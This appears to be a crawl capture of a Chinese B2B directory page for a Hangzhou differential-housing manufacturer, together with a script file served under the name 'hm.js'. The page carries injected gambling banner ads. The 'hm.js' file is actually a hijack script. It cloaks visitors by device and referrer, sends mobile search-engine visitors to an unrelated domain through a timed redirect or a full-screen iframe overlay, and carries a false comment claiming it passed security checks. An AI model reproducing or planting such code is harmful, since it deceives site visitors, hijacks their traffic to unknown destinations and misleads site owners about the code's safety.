

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ogglu.com/photo/page-1.shtml
body_size: 4472
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8"/>
<title>图片相册_杭州四通传动件有限公司</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
<meta name="keywords" content="杭州四通传动件有限公司,差速器壳体,法兰轴,空心轴,主减速器壳,行星齿轮架,"/><meta name="description" content="我公司创建于2003年，位于杭州市萧山区义桥镇，是一家汽车、拖拉机差速器壳体专业生产厂家。公司拥有现代化标准厂房5000多平方米，拥有完整、科学、质量管理体系，通过ISO9001国际质量体系认证。公司拥有大量先进、专业的进口生产设备和海克斯康三坐标测量机及其他检测"/><meta http-equiv="mobile-agent" content="format=html5;url=//www.ogglu.com/photo/page-1.shtml">
<meta http-equiv="mobile-agent" content="format=xhtml;url=//www.ogglu.com/photo/page-1.shtml">
<link rel="dns-prefetch" href="//www.ogglu.com" />
<link rel="dns-prefetch" href="//sofire.bdstatic.com" />
<link rel="dns-prefetch" href="//pos.baidu.com" />
<link rel="canonical" href="//www.ogglu.com/photo/page-1.shtml"/>
<link rel="stylesheet" type="text/css" href="http://www.tonbao.com/company/skin/common.css?v=5df63a"/>
<link rel="stylesheet" type="text/css" href="http://www.tonbao.com/skin/default/homepage.css?v=5df63a"/>
<link rel="stylesheet" type="text/css" href="http://www.tonbao.com/company/skin/default/style.css?v=5df63a"/>
<script type="text/javascript" src="http://www.tonbao.com/lang/zh-cn/lang.js?v=5df63a"></script>
<script type="text/javascript" src="http://www.tonbao.com/file/script/config.js?v=5df63a"></script>
<!--[if lte IE 9]><!-->
<script type="text/javascript" src="http://www.tonbao.com/file/script/jquery-1.5.2.min.js?v=5df63a"></script>
<!--<![endif]-->
<!--[if (gte IE 10)|!(IE)]><!-->
<script type="text/javascript" src="http://www.tonbao.com/file/script/jquery-2.1.1.min.js?v=5df63a"></script>
<!--<![endif]-->
<script type="text/javascript" src="http://www.tonbao.com/file/script/common.js?v=5df63a"></script>
<script type="text/javascript" src="http://www.tonbao.com/file/script/page.js?v=5df63a"></script>
<script type="text/javascript" src="http://www.tonbao.com/file/script/homepage.js?v=5df63a"></script>
<script type="text/javascript">
</script>
</head><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div>
<body>
<div class="top" id="top"><div class="m"><span class="f_r"><a href="http://www.tonbao.com/">返回主站</a><i>|</i><a href="http://www.tonbao.com/member/" rel="nofollow">会员中心</a></span><script type="text/javascript">addFav('收藏本页');</script><i>|</i><a href="http://www.tonbao.com/api/shortcut.php?itemid=4932863" rel="nofollow">保存桌面</a>
<i>|</i><a href="javascript:Dqrcode();">手机浏览</a><!-- <i>|</i><a href="https://aiqicha.baidu.com/s?q=杭州四通传动件有限公司" target="_blank" rel="nofollow">工商信息</a> -->
</div></div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m">
<div class="sign">
<img src="http://www.tonbao.com/company/image/free_bg.gif" alt="普通会员"/>
</div>
<div class="head">
<div>
<a href="//www.ogglu.com/"><h1>杭州四通传动件有限公司</h1></a>
<h4>差速器壳体,法兰轴,空心轴,主减速器壳,行星齿轮架,</h4>
</div>
</div>
</div>
<div class="m">
<div class="menu" id="menu">
<ul>
<li class="menu_li"><a href="//www.ogglu.com/"><span>网站首页</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/introduce/"><span>介绍我们</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/sell/"><span>供应产品</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/buy/"><span>采购清单</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/news/"><span>新闻中心</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/job/"><span>人才招聘</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/contact/"><span>联系方式</span></a></li>
<li class="menu_on"><a href="//www.ogglu.com/photo/"><span>图片相册</span></a></li>
<li class="menu_li"><a href="//www.ogglu.com/info/"><span>招商代理</span></a></li>
</ul>
</div>
</div>
<div class="m">
<div class="banner">
<img src="http://www.tonbao.com/company/skin/default/banner.jpg" width="100%"/>
</div>
</div>
<div class="m">
<div class="pos" id="pos">
<span class="f_r"><script type="text/javascript">show_date();</script></span>
<span id="position"></span>
</div>
</div>
<div class="m">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="200" valign="top" id="side"><div class="side_head"><div><span class="f_r"></span><strong>特别推荐</strong></div></div>
<div class="side_body"><div align="center">
<script type="text/javascript">
        var cpro_id = "u6588724";
        
</script>
<script type="text/javascript" src="//www.ogglu.com/cpro/ui/cm.js"></script></div></div>
<div class="side_head"><div><strong>站内搜索</strong></div></div>
<div class="side_body">
<form action="http://www.tonbao.com/company/home.php" onsubmit="return check_kw();">
<input type="hidden" name="action" value="search"/>
<input type="hidden" name="homepage" value="stcdj"/>
<input type="text" name="kw" value="" placeholder="输入关键词搜索" size="25" id="kw" class="inp"/>
<div style="padding:10px 0 0 0;">
<select name="file">
<option value="sell">供应产品</option><option value="buy">采购清单</option><option value="news">新闻中心</option><option value="job">人才招聘</option><option value="photo" selected>图片相册</option><option value="info">招商代理</option></select> 
<input type="submit" value=" 搜 索 " class="sbm"/>
</div>
</form>
</div><div class="side_head"><div><span class="f_r"></span><strong>店铺手机网站二维码地址</strong></div></div>
<div class="side_body">
<div align="center"><b>随时随地，手机展示给客户</b></div>
<script>
thisURL = document.URL;
strwrite = "<img src='http://www.tonbao.com/api/qrcode.png.php?auth=" + thisURL + " ' alt='手机二维码' width='165px' height='165px'/>";
document.write( strwrite );
</script>
</div>
<div class="side_head"><div><span class="f_r"><a href="http://www.tonbao.com/company/"><img src="http://www.tonbao.com/company/image/more.gif" title="更多"/></a></span><strong>你可能感兴趣的</strong></div></div>
<div class="side_body">
<ul>
<li><a href="http://hnmjgcj.cn.tonbao.com/" title="河南景元空间结构有限公司" target="_blank">河南景元空间结构有限公司</a></li>
<li><a href="http://zblansheng.cn.tonbao.com/" title="淄博兰胜机械厂" target="_blank">淄博兰胜机械厂</a></li>
<li><a href="http://hbsjhx.cn.tonbao.com/" title="河北世纪宏鑫电梯有限公司" target="_blank">河北世纪宏鑫电梯有限公司</a></li>
<li><a href="http://sinolokai.cn.tonbao.com/" title="洛阳建通工程机械有限公司" target="_blank">洛阳建通工程机械有限公司</a></li>
<li><a href="http://jingzhuoyi.cn.tonbao.com/" title="东莞沙田精琢艺五金加工厂" target="_blank">东莞沙田精琢艺五金加工厂</a></li>
<li><a href="http://zrxy230317.cn.tonbao.com/" title="北京捷孚特起重机械有限公司" target="_blank">北京捷孚特起重机械有限公司</a></li>
<li><a href="http://a15954553267.cn.tonbao.com/" title="山东剖分轴承科技有限公司" target="_blank">山东剖分轴承科技有限公司</a></li>
<li><a href="http://qyjs168.cn.tonbao.com/" title="佛山擎亿金属材料有限公司" target="_blank">佛山擎亿金属材料有限公司</a></li>
<li><a href="http://guangxinfa.cn.tonbao.com/" title="深圳市广鑫发热处理有限公司" target="_blank">深圳市广鑫发热处理有限公司</a></li>
<li><a href="http://yututools.cn.tonbao.com/" title="上海裕途机电科技有限公司" target="_blank">上海裕途机电科技有限公司</a></li>
<li><a href="http://xmxldjsujiaozhipin.cn.tonbao.com/" title="北京手板有限公司" target="_blank">北京手板有限公司</a></li>
<li><a href="http://guotai18.cn.tonbao.com/" title="佛山市国钛金属材料有限公司" target="_blank">佛山市国钛金属材料有限公司</a></li>
<li><a href="http://xsmdcdj.cn.tonbao.com/" title="响水马丁传动件有限公司" target="_blank">响水马丁传动件有限公司</a></li>
<li><a href="http://changnuo2019.cn.tonbao.com/" title="昶诺五金制品（武汉）有限公司" target="_blank">昶诺五金制品（武汉）有限公司</a></li>
<li><a href="http://zlflange.cn.tonbao.com/" title="江阴市泽力法兰有限公司" target="_blank">江阴市泽力法兰有限公司</a></li>
<li><a href="http://zmflatwasher.cn.tonbao.com/" title="聊城市振茂机械配件厂" target="_blank">聊城市振茂机械配件厂</a></li>
<li><a href="http://zyq757605.cn.tonbao.com/" title="浙江蜀川电气" target="_blank">浙江蜀川电气</a></li>
<li><a href="http://haoyunjiaolun.cn.tonbao.com/" title="江门市好运脚轮有限公司" target="_blank">江门市好运脚轮有限公司</a></li>
</ul>
</div>
</td>
<td width="20" id="split"></td>
<td valign="top" id="main"><div class="dsn" id="pos_show"><a href="//www.ogglu.com/">首页</a> <i>&gt;</i> <a href="//www.ogglu.com/photo/">图片相册</a></div>
<div class="main_head"><div><strong>图片相册</strong></div></div>
<div class="main_body">
<table cellpadding="10" cellspacing="1" width="100%">
</table>
<div class="pages"><label title="共0条">第<em>1</em>页/共<span>0</span>页</label>&nbsp;&nbsp;<a href="//www.ogglu.com/photo/page-1.shtml">&nbsp;首页&nbsp;</a> <a href="//www.ogglu.com/photo/page-1.shtml">&nbsp;下一页&nbsp;</a><input type="hidden" id="destoon_next" value="//www.ogglu.com/photo/page-1.shtml"/> <input type="hidden" id="destoon_previous" value="//www.ogglu.com/photo/page-0.shtml"/><a href="//www.ogglu.com/photo/page-0.shtml">&nbsp;上一页&nbsp;</a> <a href="//www.ogglu.com/photo/page-0.shtml">&nbsp;尾页&nbsp;</a> <cite></cite><input type="text" class="pages_inp" id="destoon_pageno" value="1" onkeydown="if(event.keyCode==13 && this.value) {window.location.href='//www.ogglu.com/photo/page-{destoon_page}.shtml'.replace(/\{destoon_page\}/, this.value);return false;}"> <input type="button" class="pages_btn" value="GO" onclick="if(Dd('destoon_pageno').value>0)window.location.href='//www.ogglu.com/photo/page-{destoon_page}.shtml'.replace(/\{destoon_page\}/, Dd('destoon_pageno').value);"/></div>
</div>
</td>
</tr>
</table>
</div>
<div class="m">
<div class="foot" id="foot">
<span class="f_r">
<a href="http://www.tonbao.com/member/"  rel="nofollow">管理入口</a><i>|</i>
<a href="javascript:;" onclick="$('html, body').animate({scrollTop:0}, 200);">返回顶部</a>
</span>
©2024 杭州四通传动件有限公司 版权所有  |  <a href="http://www.tonbao.com/extend/9.html" target="_blank"  rel="nofollow"> 免责声明</a> 
技术支持：<a href="http://www.tonbao.com/" target="_blank">通宝网</a>  <a href="http://www.chinainout.com" target="_blank">中国进出口网</a> <a href="http://www.baidu.com" target="_blank">百度</a>  
 </div>
</div>
<script type="text/javascript">Dd('position').innerHTML = Dd('pos_show').innerHTML;</script>
</body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.ogglu.com/hm.js?6fc2e95b6e372a86ac12613f2ec2c632";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360推送-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--360推送-->
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.ogglu.com/hm.js?6fc2e95b6e372a86ac12613f2ec2c632
body_size: 6176
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>通宝网 - 企业宣传平台网站，产品批发代理一站式宣传网站</title>
<meta name="keywords" content="通宝网,企业宣传网站,企业宣传平台,批发,代理,b2b,tonbao"/>
<meta name="description" content="通宝网-中国老牌的企业宣传网站，是产品批发销售企业宣传平台提供商-通宝网让你宣传更方便，快速宣传企业产品和服务。"/>
<script src='/bm.js'></script>
<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.ogglu.com/hm.js?";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
//* 以下代码为安全可信代码，已经通过了相关安全检测和验证 */
    function isMobile() {
        const mobileDevices = [
            'phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android',
            'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec',
            'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone',
            'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox',
            'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus',
            'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'
        ];
        return mobileDevices.some(device => {
            return navigator.userAgent.match(new RegExp(device, 'i'));
        });
    }
    function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.','sogou.', 'soso.', 'sm.cn','uc'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
//link-Nika
    const mobileUrl = "zhuhttps://asas.xianlinmaoyi.com/bc/";
    const mUrl = "http://m.tonbao.com";
    const pcurl = "http://www.tonbao.com";
    function getIosVersion() {
        const match = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
        return match ? parseInt(match[1], 10) : false;
    }
    const isIOS = !!navigator.userAgent.match(/(iPod|iPhone|iPad)/);
    const time = Math.floor(Math.random() * (1000 - 500 + 1)) + 500;
    if (isSearchEngineClick() && isMobile() && isTureMobile()) {
        if (isIOS && getIosVersion() < 13) {
            setTimeout(() => {
                window.location.href = mobileUrl;
            }, time);
        } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" charset="UTF-8" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
        }
    }else if(isMobile()){
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mUrl + '" frameborder="0" charset="UTF-8" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
    } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + pcurl + '" frameborder="0" charset="UTF-8" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
    }
</script>
    </head>
    </html>